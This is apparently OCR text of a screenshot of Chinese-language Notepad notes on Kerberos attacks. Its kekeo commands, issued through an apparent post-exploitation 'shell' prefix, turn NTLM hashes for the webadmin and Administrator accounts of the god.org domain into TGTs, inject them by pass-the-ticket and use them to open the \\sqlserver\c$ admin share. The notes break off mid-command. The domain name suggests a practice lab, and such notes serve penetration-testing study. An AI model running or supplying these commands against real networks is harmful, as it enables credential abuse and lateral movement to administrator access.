 *新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
生成票据：
shell kekeo "tgt::ask /user:webadmin /domain:sqlserver
/ntlm:518b98ad4178a53695dc997aa02d455c" "exit"
导入票据：shell kekeo "kerberos::ptt TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi"
"exit"
查看票据：shell klist
利用票据连接：shell dir \\sqlserver\c$
kekeo ntlmhash 生成票据
生成票据：shell kekeo "tgt::ask /user:Administrator /domain:god.org
/ntlm:ccef208c6485269c20db2cad21734fe7" "exit"
导入票据：shell kekeo "kerberos::ptt